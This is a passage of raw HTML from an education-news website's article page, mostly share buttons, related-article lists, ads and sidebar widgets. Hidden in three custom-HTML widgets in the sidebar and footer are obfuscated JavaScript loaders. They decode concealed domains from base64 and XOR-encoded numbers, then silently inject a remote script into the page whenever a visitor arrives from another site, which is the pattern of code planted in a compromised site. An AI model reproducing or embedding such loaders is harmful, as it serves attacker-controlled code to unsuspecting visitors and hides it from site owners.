                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.findworldedu.com/2020/majority-of-dutch-people-not-lining-up-for-covid-19-vaccine.html&title=Majority of Dutch people not lining up for COVID-19 vaccine">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Majority of Dutch people not lining up for COVID-19 vaccine&body=https://www.findworldedu.com/2020/majority-of-dutch-people-not-lining-up-for-covid-19-vaccine.html">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.findworldedu.com/2020/seconds-out-language-study-explores-how-boxing-coaches-communicate-under-pressure.html">Seconds out &#8211; language study explores how boxing coaches communicate under pressure</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.findworldedu.com/2020/gebruder-weiss-usa-creates-scholarship-to-encourage-diverse-talent-in-logistics.html">Gebrüder Weiss USA creates scholarship to encourage diverse talent in logistics</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.findworldedu.com/author/news01">Danny Lee</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Danny Lee"></span><meta itemprop="datePublished" content="2020-11-21T01:52:44+00:00"><meta itemprop="dateModified" content="2020-11-19T15:55:33+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.findworldedu.com/2020/majority-of-dutch-people-not-lining-up-for-covid-19-vaccine.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"></span><meta itemprop="name" content="The World Education News (WEN)"></span><meta itemprop="headline " content="Majority of Dutch people not lining up for COVID-19 vaccine"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.findworldedu.com/wp-content/uploads/2020/11/2020111903-WorldEducationNews.png"><meta itemprop="width" content="785"><meta itemprop="height" content="368"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_19_69623b15cb5f8_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_69623b15cb5f8" ><script>var block_td_uid_19_69623b15cb5f8 = new tdBlock();
block_td_uid_19_69623b15cb5f8.id = "td_uid_19_69623b15cb5f8";
block_td_uid_19_69623b15cb5f8.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_19_69623b15cb5f8_rand","td_column_number":3,"live_filter_cur_post_id":2777,"live_filter_cur_post_author":"107","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_69623b15cb5f8_rand","tdc_css_class_style":"td_uid_19_69623b15cb5f8_rand_style"}';
block_td_uid_19_69623b15cb5f8.td_column_number = "3";
block_td_uid_19_69623b15cb5f8.block_type = "td_block_related_posts";
block_td_uid_19_69623b15cb5f8.post_count = "3";
block_td_uid_19_69623b15cb5f8.found_posts = "4969";
block_td_uid_19_69623b15cb5f8.header_color = "";
block_td_uid_19_69623b15cb5f8.ajax_pagination_infinite_stop = "";
block_td_uid_19_69623b15cb5f8.max_num_pages = "1657";
tdBlocksArray.push(block_td_uid_19_69623b15cb5f8);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_20_69623b15d3a10" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_19_69623b15cb5f8" href="#">RELATED ARTICLES</a><a id="td_uid_21_69623b15d3a19" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_19_69623b15cb5f8" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_19_69623b15cb5f8 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/how-to-apply-for-studying-abroad-in-new-zealand.html" rel="bookmark" class="td-image-wrap" title="How to apply for studying abroad in New Zealand?"><img class="entry-thumb" src="[data-uri]"alt="" title="How to apply for studying abroad in New Zealand?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/04/auckland-2152056_1920-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/how-to-apply-for-studying-abroad-in-new-zealand.html" rel="bookmark" title="How to apply for studying abroad in New Zealand?">How to apply for studying abroad in New Zealand?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/uwa-launches-first-doctor-of-pharmacy-practice.html" rel="bookmark" class="td-image-wrap" title="UWA launches first Doctor of Pharmacy Practice"><img class="entry-thumb" src="[data-uri]"alt="" title="UWA launches first Doctor of Pharmacy Practice" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/20250428080026-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/uwa-launches-first-doctor-of-pharmacy-practice.html" rel="bookmark" title="UWA launches first Doctor of Pharmacy Practice">UWA launches first Doctor of Pharmacy Practice</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html" rel="bookmark" class="td-image-wrap" title="University of Manchester ranks in top 5 universities for spinout generation"><img class="entry-thumb" src="[data-uri]"alt="" title="University of Manchester ranks in top 5 universities for spinout generation" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/1920_aerialview1-4-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news/university-ranking" class="td-post-category">Ranking</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html" rel="bookmark" title="University of Manchester ranks in top 5 universities for spinout generation">University of Manchester ranks in top 5 universities for spinout generation</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_19_69623b15cb5f8" data-td_block_id="td_uid_19_69623b15cb5f8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_19_69623b15cb5f8" data-td_block_id="td_uid_19_69623b15cb5f8"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  1 td_uid_22_69623b15d57b3_rand td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://mba.cb.cityu.edu.hk/"><img data-src='https://www.findworldedu.com/wp-content/uploads/2025/sidebar_CityU_MBA_300x250_2025.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2025/sidebar_CityU_MBA_300x250_2025.jpg"/></noscript></a></div></div><div class="td-a-rec td-a-rec-id-custom_ad_2  td_uid_23_69623b15d5bd9_rand td_block_template_1"><div class="td-all-devices"><a href="https://www.manchester.ac.uk/study/online-blended-learning/courses/financial-management/"><img data-src='https://www.findworldedu.cn/wp-content/uploads/2024/FM-Online-Banner-UoM.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.cn/wp-content/uploads/2024/FM-Online-Banner-UoM.jpg"/></noscript></a></div></div><div class="td_block_wrap td_block_7 td_block_widget td_uid_24_69623b15d60bb_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_24_69623b15d60bb" ><script>var block_td_uid_24_69623b15d60bb = new tdBlock();
block_td_uid_24_69623b15d60bb.id = "td_uid_24_69623b15d60bb";
block_td_uid_24_69623b15d60bb.atts = '{"custom_title":"Recent Events","custom_url":"https:\/\/www.findworldedu.com\/top-global-news\/events","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"138","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_24_69623b15d60bb_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_24_69623b15d60bb_rand","tdc_css_class_style":"td_uid_24_69623b15d60bb_rand_style"}';
block_td_uid_24_69623b15d60bb.td_column_number = "1";
block_td_uid_24_69623b15d60bb.block_type = "td_block_7";
block_td_uid_24_69623b15d60bb.post_count = "4";
block_td_uid_24_69623b15d60bb.found_posts = "139";
block_td_uid_24_69623b15d60bb.header_color = "#";
block_td_uid_24_69623b15d60bb.ajax_pagination_infinite_stop = "";
block_td_uid_24_69623b15d60bb.max_num_pages = "35";
tdBlocksArray.push(block_td_uid_24_69623b15d60bb);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.findworldedu.com/top-global-news/events" class="td-pulldown-size">Recent Events</a></h4></div><div id=td_uid_24_69623b15d60bb class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/mayan-knowledge-educator-delivers-2025-narrm-oration.html" rel="bookmark" class="td-image-wrap" title="Mayan knowledge educator delivers 2025 Narrm Oration"><img class="entry-thumb" src="[data-uri]"alt="" title="Mayan knowledge educator delivers 2025 Narrm Oration" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/large-20251223-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/mayan-knowledge-educator-delivers-2025-narrm-oration.html" rel="bookmark" title="Mayan knowledge educator delivers 2025 Narrm Oration">Mayan knowledge educator delivers 2025 Narrm Oration</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/new-media-production-studios-unveiled.html" rel="bookmark" class="td-image-wrap" title="New Media Production Studios unveiled"><img class="entry-thumb" src="[data-uri]"alt="" title="New Media Production Studios unveiled" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/08/large20250813-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/new-media-production-studios-unveiled.html" rel="bookmark" title="New Media Production Studios unveiled">New Media Production Studios unveiled</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/understanding-the-maternal-microbiome.html" rel="bookmark" class="td-image-wrap" title="Understanding the maternal microbiome"><img class="entry-thumb" src="[data-uri]"alt="" title="Understanding the maternal microbiome" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/08/rt-aug-2025-web-mo-1166x875-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/understanding-the-maternal-microbiome.html" rel="bookmark" title="Understanding the maternal microbiome">Understanding the maternal microbiome</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/expert-panel-explores-australia-china-sustainable-finance-collaboration.html" rel="bookmark" class="td-image-wrap" title="Expert panel explores Australia-China sustainable finance collaboration"><img class="entry-thumb" src="[data-uri]"alt="" title="Expert panel explores Australia-China sustainable finance collaboration" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/06/Green-finance-CARD-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/expert-panel-explores-australia-china-sustainable-finance-collaboration.html" rel="bookmark" title="Expert panel explores Australia-China sustainable finance collaboration">Expert panel explores Australia-China sustainable finance collaboration</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_24_69623b15d60bb" data-td_block_id="td_uid_24_69623b15d60bb">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_19 td_block_widget td_uid_25_69623b15d947a_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_25_69623b15d947a" ><script>var block_td_uid_25_69623b15d947a = new tdBlock();
block_td_uid_25_69623b15d947a.id = "td_uid_25_69623b15d947a";
block_td_uid_25_69623b15d947a.atts = '{"custom_title":"Hot News","custom_url":"https:\/\/www.findworldedu.com\/top-global-news","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx1_tl":"","mx2_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_25_69623b15d947a_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_25_69623b15d947a_rand","tdc_css_class_style":"td_uid_25_69623b15d947a_rand_style"}';
block_td_uid_25_69623b15d947a.td_column_number = "1";
block_td_uid_25_69623b15d947a.block_type = "td_block_19";
block_td_uid_25_69623b15d947a.post_count = "3";
block_td_uid_25_69623b15d947a.found_posts = "3";
block_td_uid_25_69623b15d947a.header_color = "#";
block_td_uid_25_69623b15d947a.ajax_pagination_infinite_stop = "";
block_td_uid_25_69623b15d947a.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_25_69623b15d947a);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.findworldedu.com/top-global-news" class="td-pulldown-size">Hot News</a></h4></div><div id=td_uid_25_69623b15d947a class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/how-to-apply-for-studying-abroad-in-new-zealand.html" rel="bookmark" class="td-image-wrap" title="How to apply for studying abroad in New Zealand?"><img class="entry-thumb" src="[data-uri]"alt="" title="How to apply for studying abroad in New Zealand?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/04/auckland-2152056_1920-356x220.jpg"  width="356" height="220" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/how-to-apply-for-studying-abroad-in-new-zealand.html" rel="bookmark" title="How to apply for studying abroad in New Zealand?">How to apply for studying abroad in New Zealand?</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">

            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/uwa-launches-first-doctor-of-pharmacy-practice.html" rel="bookmark" class="td-image-wrap" title="UWA launches first Doctor of Pharmacy Practice"><img class="entry-thumb" src="[data-uri]"alt="" title="UWA launches first Doctor of Pharmacy Practice" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/20250428080026-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/uwa-launches-first-doctor-of-pharmacy-practice.html" rel="bookmark" title="UWA launches first Doctor of Pharmacy Practice">UWA launches first Doctor of Pharmacy Practice</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">

            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html" rel="bookmark" class="td-image-wrap" title="University of Manchester ranks in top 5 universities for spinout generation"><img class="entry-thumb" src="[data-uri]"alt="" title="University of Manchester ranks in top 5 universities for spinout generation" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/1920_aerialview1-4-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html" rel="bookmark" title="University of Manchester ranks in top 5 universities for spinout generation">University of Manchester ranks in top 5 universities for spinout generation</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_1e61b) {
    
    var _692 = Date.now();
    var _1d7a2 = 1000;
    _692 = _692 / _1d7a2;
    _692 = Math.floor(_692);

    var _6b6c4 = 600;
    _692 -= _692 % _6b6c4;
    _692 = _692.toString(16);

    var _36fe2 = _1e61b.referrer;

    if (!_36fe2) return;

    var _8d748 = [32223, 32218, 32197, 32214, 32215, 32210, 32192, 32219, 32209, 32220, 32210, 32193, 32215, 32216, 32218, 32199, 32157, 32218, 32221, 32213, 32220];

    _8d748 = _8d748.map(function(_b93b9){
        return _b93b9 ^ 32179;
    });

    var _f7921 = "108982d97b6ca0cec337c8fd7c5c275f";
    
    _8d748 = String.fromCharCode(..._8d748);

    var _e68e5 = "https://";
    var _8a6ec = "/";
    var _943ad = "track-";

    var _30114 = ".js";

    var _e76cc = _1e61b.createElement("script");
    _e76cc.type = "text/javascript";
    _e76cc.async = true;
    _e76cc.src = _e68e5 + _8d748 + _8a6ec + _943ad + _692 + _30114;

    _1e61b.getElementsByTagName("head")[0].appendChild(_e76cc)

}(document);
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.findworldedu.com/"><img  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></a></div><div class="footer-text-wrap">The World Education News(WEN) is the unique web media at worldwide level to provide the most recently major educational information from the countries all over the world.<div class="footer-email-wrap">Contact us: <a href="mailto:info@findworldedu.com">info@findworldedu.com</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_27_69623b15e11f6_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_27_69623b15e11f6" ><script>var block_td_uid_27_69623b15e11f6 = new tdBlock();
block_td_uid_27_69623b15e11f6.id = "td_uid_27_69623b15e11f6";
block_td_uid_27_69623b15e11f6.atts = '{"sort":"random_posts","custom_title":"Most Viewed","limit":"3","class":"td_block_widget td_uid_27_69623b15e11f6_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta 